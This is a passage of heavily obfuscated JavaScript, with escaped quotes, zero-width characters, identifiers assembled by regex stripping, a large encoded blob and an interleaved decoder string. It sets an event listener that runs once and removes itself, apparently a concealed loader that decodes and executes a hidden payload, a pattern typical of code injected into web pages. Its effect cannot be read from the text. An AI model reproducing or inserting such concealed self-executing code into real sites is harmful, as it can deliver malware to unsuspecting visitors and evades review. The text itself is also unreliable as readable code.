pYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\".}-)|{+((.T-]-PJRK%)|@%&:~T=V~U![-N(O(+)^&!M+!O)O-{W}_L_=~R=(;G?_T&#HT*?^@!*O}!MIPN;_@[(NQ:[~W{N*M(T|,PS!,IMLT|J;QPU?PVJ~;)-?(;R(MMUV}O=^)PG}?H^%](Q?:U(([R}S%#QL*I;;M+G}(V*,G+O%+P~!H!.(L;M)(M@+_=O#[^[S;[T^-]_VS?Q|(J:|R%U_]S!}K+UJ*%]K=Q!#J}[[RSU|}NI={K**H!(;MS{^@&%!UTL^&?~.P&HR}MG?*].VQW={GSR+I_![%,()O)^+*_S=NUNSK!|+*?+G@N*@HU?N%;M%.|M[H)~Q[W_;Q*~=&_*N%OI_QM(:|GT+~K@NU]{_L(=W)(HK#=M%;#M**-V@@*W#!%.ST[N&(^V_#;?=,,NJWR_%J|HH,!J%@)[=K#I?*UK*:R%+?T-N&L?^)V;&:WRIO#(GT(&|;K.~VG_[#{%.MS+&~T]W*{MSVJ!,*%*~:J;T)~!~;#UGW*,T|*?JNVP.N|=T]%T@R&R;|U(KI!M{UI;){]!K%~[P?JS~=JTSV%{R^J*H?|GQJ{N[%JWOO(}RP:W+M_W;KJ,S(]&L~VTJ=V{{|,STH)SM*{=N|*L{,-TW^^TQV:PR(.RV%W,=+^:;JH-JRPNT+N))W&Q?J@+*S!,Q?!O{.[?LW%].;I_ORM*JR{R[}[@)SHQ.P*,[MV}]P~QRJW;}TTH{](*@W@~S%VHGGU*.VVS?U+H}#,#-S:I,_SG]%*]V}U,NK~&&)-;Q]OO]VMS%J_WQ,N=!;I:)VQW#QHPG%J(RUN{K&&#N}ROG^{((U,^;@#H~LP|[K:OQ&;N{_L{+W!O~O;_(L,WTLR_:~B81IY8DF04096a14490F44471ad52YDbd2990b72a4dd659YDL05Y8bae1B72Z920931b6Yd0142YZ42070d83079dfff3BZ51b64Y2{445b8DB489ff64dc04897fd4157FZ46a9f82763HX58YB1464ba146D72Z761Z41Y77BF1F7Z9cD884ZD1F86d1fd7bD33b85d62f4eef388aF13c57Y2429ef0529Xed4f67(44BY0|25281cc2079c23558Z51Z73ZY3DZZ187Yc91949Y5287dd43135d0323aB33453D74098b7O19DX94b9YXY1a3DYY(158afF05Db4(B62d55cb0#Z606Z155fbde521bf1073c9D429D4307eZYf935d32e79d62B4ZX439899bF08fF03a92c0fc7Yeb4Xa4BB4Xa9F9[b7Xa1f865BZ136YDD64B81468741d67Z5ed29ce2771Z6297FD62479e1X63BDY3b85dd-B47e4479ef14B69b5VZ9afa50YDW315Y5}45bYYR656a9TF5fZ0d25Xc1162295B8257cd32Y9d2478d42834DD2785YDe98Xe73186e93f96X439Y1a6fb9aFB459dcbO7a4]75XB1Rb2975cc5aba106Dc3d565Z82064ce1Y6B8d197cD1dd32ZZ3286X1388Be53388e13d6487f44Ba2f96cF347a3f7~3a2N34DY5d3TFYZGf66B913317dD462Z21875cbDD6DZZ2372ce1X71d727889Y2689DXF782X94056BY388YXD409afe1981ff4FY1|35577-B52YYUD307Bce2587d92a81e33686DD3F93e239861d6Fd2257fX3FX69e42f80DF3e83e73461F53Z94F71Y66b8@f71Z3146Bcd2070c7297DZZ2370@561Z21669b5243fcc2768ZXD72cd51F7dY5X189e13d87D73c88DZ33999e1134a1f84Fa619a0F450Y4B059a3N12965Kd65Z1JB5bc0,c60B71d22771677c11947832083da2d87Y5f148D32B8cdf3f51DD3D97f43Y93F03ZY4XX:X9afd526bf454a2101Xb2;656BXD15FBF157282Ld7Ybf2477cc1b3c9aX94697F046D1388FY22B8De4fd93X64259X54cY3a91Z3fYZ)35aB1F25FB6~[base64]~X65bc2fae.Y6X6fG969B51X7596d26YZ32380D51B7D95278bZFe6597cX94097XX459Zf34a8BF84FY6fd54ab#259ZZ48b1FX50Y8ba54b4%069c0e11Dba1X6284216eZ0186ZZ22a31a4Z7348bX23990X73e95ec439YF164e33FY3Y43e9eXY53aacb*7a4T84Z6X+45eadUZ1689e44584e371Z5;D7198f25bB3f23ZD72B73d7FX539D2985e9Q82B98ef469DF44bY2f950Y7FX5596P35ab1V85fb6TD64BB1269Z033BZV67273]d6Db922799aD679c32f3Dd42383X1X5587Be83f96XD449bf249Y0f74Xa5FZ53YYT174f15Bb1O85Yb0b953B3FF68bfX01cBFI97583Pf78Z9D26ac32B77DB21358Y2579X3274YX82c94X0359BBBf794f24796aa1d72f6W49XFX4aB3;a2b67J254771467bb+f6174116386257Yc32739D1237fd22038ab^04aDB_740ZY3d87ee384ace419ZZ2*c96I056adff557c9f.Z63BY1168BF166DZ41B72c92077ce2598157Fd52Z7XD4DD77D7238cX3{440e32d99a7339cXDf84DX83Za6ea-dabef57Y3f85e7Xba5fb5QF68b11165b9162093e86c7Y1474Z02980a1dd78caed8add3185D7XY87d9fc99e0469aXX4552c51a64f5215ade4DB4H9]dB7?466YX13337DL771c71X70Z6ed107dd42b82d93087de358Ze33Y91X83F96@986F0469def454XX84894fd5475B1549e+a18a4,D5e69BX59ad175B7X1c60c81469ZFef2bD02977c821868ZFF54D8X680X02Z95XZ*D49e43659f6499DF14356f34568F558Y9M56167DY2F79:a366FF66fB96Xa9c8XZ36Z02Y80d7297FY6c9368de43b92e94097ee459ZF34aa1f84fZ23fY9ff56a8feW7Y1#14dB6~D2X6Y,D57c3d15dc61722771266d01437D51981cd2288Y8X47cDF3592d62F979Z=f64e8f690F03ca5FZ1D59F44669[659YDN15366,35578Rf68Z51572B615717cef448X1F4b84fe81D73478e23458Y22Z96ec4395XB1235a2F950a7FX55YZQ35aB1G85FD21cB2fc6887aa.16ec51Z73ca2178cf267dd42B9X1d79DDde78d8248De4-541DX4286a8459de14bY3F8FX7194@158af!65Db4~b62B91067be156cZ31a8dJZ68ZZcd67c7137cd3F430D83074de368B9Z2Y8ZX8XD60B5FF8be74b6aY31dY0F548a9P0Y7f0F75c60d850aa)X67ab14R26fc61d74ZB2279D0277XD52Z9fe975d1355477e43b92e94097XX45B8*28Bf44193XB1B3e95@259b0S75XB5:Z63d65ea9|8646dR767b31c7394D06DD11537Z4277dDY2282dfX4577ae73e95ec439af1489ff64Da4e552Y9R057aeH55cB3Ua61b8GF821059YX1662BF151ebe10407Z1977cc1b2F841e7eZY338Yabe790d42Z4eeb3489f13D9Yf0F991ea529X]2485Zcff25FB6|D64bb1269Z0176XZ51c73ca2178eb6Yc62Y2bZ52571da31528X338ZX02X88e23251X3378Ye43ca0a71a3daaL158afW65dB4IB62b91067be156cZ31Y71c81f92116DD1d26ccc1881D8f935DY3387D52F89D9f883ef319bDF474eZ1X451Y8FF56YD[45BB2Q960B7&e65BZ136ac1186fZ61d74cb22951974Z5d57FD51d4e8a&162ae176FD1{a68Y53X93e3F54aX244a3c3ff75R143YDf1595ed75877fb64BZc13457Z41B72Z92077ZX257cd32Y81d82f86DD348be239YZf682de426184F1489ff64Da4fb52a9#057YX+55cB3.a61b8(f66D958b41819B3135fZ81f407Z217ace1c76d0203FDD298bda2Y3Xb1D44198ef469DF44BY2F950a7fe55YZV35Yb1}85FB6~D64BB1285|8286eL868B41D7495d179c21738d62284D323378c2Z7eaeea93DB4598a84692f44393a71Y6Fb94969cdf05DB4%b62B91067be156Zc31a71c81F76cd247bd22980D72eY12Z33cd2D79X2395a963X87dcFD9aF337a0XZ4X9ded&156F64878B45da5Uf6272NF68ac1561c3126276e93e88204568d52c83da3188DF368dX43b92X94097ee459cf34aBDL793ef537295U259b0#75XB5-Z63ba1168BF166dZ41b8ed864c0244366BD2Y81d82F86DD348Be23990X73e95ec43b63591F5f690f03Za5fc1d59f654a9f817Y8%Y58aabf3255c21970c71X75ZZ237ad1287fD62D84DB3289X037aa2985e9XY84e43099f0114De448Y8B44e96FY48a6B32649B6UD64bb1269Z0176eZ51c73ZY2178cf267dD42B82D93087fa7d9fe37DDD2992X9VY46dd41Y1YD4b97f94898YZ1F74f8R6a0=04Zb5;Z2D69%456791669bd1163761365882b72ZXX487Z62a7Y8cFF549e2F5b941e91DB428cYB4295f01660F0127497J45Bb2-960B7)e65BZ136aZ1186fc61d74cb2279D0277Xd548D3da7accfc38X12993e6F681d93d9Yf0f568BD)79FZ4X754YB;259B0G75eB5-Z63BY1168bf166dZ41b72Z93c86126ed2F1146Bd82F86dd348bX23990X73e95ec439af1489ff64dc03F9bffI09aFY46YF^62763fa5XBXca64ac105eBZc93Z5FZZ237ad1287Fd62d84db3289e0378Xe53c93XY4198ef469D1093B5F993f33FY8ff205cF357B7Z361YDJf5XYXc2358YTe1Zb61662cb22437F1a6Z8f2Z7fd327798Z297b9e2e88X83246b9:e58e9154eD245a1F242YBYF3aY2F759B1@55FYX#756bfDF29b9db3d60ZD247bd22980D72X85DZ338aX1388FX63d94XB4299F0479e1190XZ5051XB4b97)05778b45DY5FY5672K365b3N51a6f:F6191ZD76be136f8B187Bd12X72d12D7bdfX6597ce94097XX459cf34aa1f84fY6fd54ab.259b0N75XB5@c63ba2D77P35Fc3e2^572Z92077ce257Zd32Y81D82f86dd348bX23990e75YY4308cf0Tf329FF64Da4FB52a9G057YX(55cb3_a61b82b75^15dc1X0V370c71X75ZZ237ad1287fd62Da0XY85ce238BD7348aB1d42B98XF469df44ba2f950Y7fe55Z8569FF45ZY8}55b64]45686Z267bd1770B9196dc11e287d1777Z32Z83Y4X089ZD2547X42d82ea3693X9f4678YF74Xa5FZ53YY~158YF}65db4&b62b91083N6276c^666B21B7293ZF77c01536d42082D12135Y81481e32b9094Uc96X24696f1115Beb.c6F92ff56ad=45bb2_960b7(X65BZ136YZ1188B161dB71763cc2344802871c6e784DD218YD63887d7XB5eB83Y8Zf1408bF4f870F34ca7ff549a:3,7a2T4,cB0FF66681368ae_65Zbe116f93dd759YBD2a81d82F86DD348bX23990X73e95XZ4384f1489Ff64da4fb52a9~057YX.55cB3?Y7Dfc58BZBD57b7{36cc3X420Z51e72Z4166bd3293acb2D7bZDX237d72959953a93X7398bf1439eYF3Z9FF55296f5519F(3PY7dY0!d64BB1269Z0176Xc51Z73ca2178cf2699X36FZB2F4X71de358Ze33Y91e83f96ed449BRe58f33Z91F945Y2f81f4299R65dB4Ib62b91067be156ZZ336c4MD62ca1673c9d272Z4F430D52X7cZD268b91X680X02c95ec}D49F2368eb04D96XB539FFZ525dD0F360B7|e65BZ136ac1186Fc61d74ZB2279XZ6f90d56Fcf1b84DBFZ38e0297X9f3d89XB3Y8Y9X117af33DF22d4Za7c711a1c22548B5Jc63BY1168bf166dZ41B72c92077ZXUF7ZD32a81D82F86dd348bX23990X73X95?887e34748e2428eF74e6Fab43YZ:159ab|017B1:a58a9T221bb~367B5132093B6237aD1287FD62D84db3289X0378Xe53Z93ea4198-b8f9D3797X34cY3c4H09Bed10adH054a8FYNDYYFZ1Fb1,165b21864B41566851074Z42070822982D0217a992c7DX03641B4?953X41033Y0f74Xa5FZ53aa+158afU65DB4{b62B91067be1588?B2D71116393ZF74cd1B6cc9257592307ZDX2d7D91G459Y33355b7DY479Xf54Za3fa51Y8FF56adG45bb2*960b7LX65bc2fBYc161b3e31fZ41d6BBZ1975Z5X270c82D748aFD529Z34597ce94097ee459Zf34Ya1f84fa6FD54YB@259B0.75XD15c63,35585Z166BFLd5eBB176784?F68d01Z79cfda2fc92975de3556923790de2f88Y73991e63e99XD429aFD*275ca14YZD1F461B8{[base64]#Z697Y146FB61Y78a91270c0157dcf29368c1777cb35799c3Y7ee63287XDUD83a5389Bf14e92eb5392b44162BB17a3+357Y8;71b73c33659Z61D74ZB2279d0277eD52Z83da3188DF368de43B92X9409717779Z236bd3194fc92Z82df238DdfF15eB5VZ63BY1168bf166Dc41B72Z92077ce257Zd346901Y84DY3183d9!02390X73e95XZ439aF1489fF64DY4FB52a91c66F24XB2D1F461b8_F66bd146Bc21970c71X91db76bf147Zc8257bY2Z51c89X0378eX53Z93ea4198XF46b94790e54D99f64Z55F54777b34Bae%461Y5FX666bZ05aBYQ66fc6X723ZZ10688a2770Z52d79d62c37aacd3Y91X83f96XD449Bf249Y0f74XY5FZ53c645Y1*5,6a0V04ZB5(c2D69W164BY175bb41c2cb91272cf177B82f51885DZ338ae1388fX63D94eb4299f0479ef54ca3FY6dF1FF99F945YXJ52662FD4f72fe65YB%f5cc2c663B5d866c2236aZD2770831X7Ydb2285df2848db2c8fX5F063B8=293BFe24Fa6fd54ab[259b0I75XB5.Z63BY1168bf166dZ437BYdb20BY1Y66cf2647832B74Z9XY88D43685d5e95cb83b91XX329cXX125cecND7093&057YXK55cB3!a61b8|F66bd146BZ21970c71e75X8737a1474Z02980Y1dd85ce2344e13a7Xe73395X43448bb289YX64850f6fe96_048Y8f551YZfb5bb8:a12{Z4917Z4,e5d73Jd62c610727D1874d41X84d6DX83DBe35eda3b82e53F88Y9IX58f01538Y5fc53YYQ158af}[base64]*35YB1{85fB6:D64BB1269Z0176eZ51c8fD965Z1254467d42B82D93087de358cX33a91X83f96ed60aa3692f61538a5FZ53YYJ158YFH65DB4JB62D51FBY|358c0{c69bfe6V960ZD247bd22980d72ea1XB80cb2a86adD03d94XB42b5FF8Be74B6a8De451a8FF56Z9579XK452b0Ub%eb8_X5687Z362Z2D560Z31968c21735c8282ea1F640db2288d6348FB0d34097ee45B8468df3419FFYFDa7FD4576B251b1c45ea8K855YD1124b7171d90e52fca1177c5237e9fZ22F86DD34Y7357ZX2308Xe9ec96ec3465Y140Y0b340a8XX4eabP113Y6?6?c7fd41Xb9{066b4126d8eb11e75cc2396246bD11F7Dd8DB85db2354902F8fY23782X13D54e7474dc0155ffa41Y7F553YXZFf27Bc54fb3ff6B87YY337d_D70c0163f9780671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 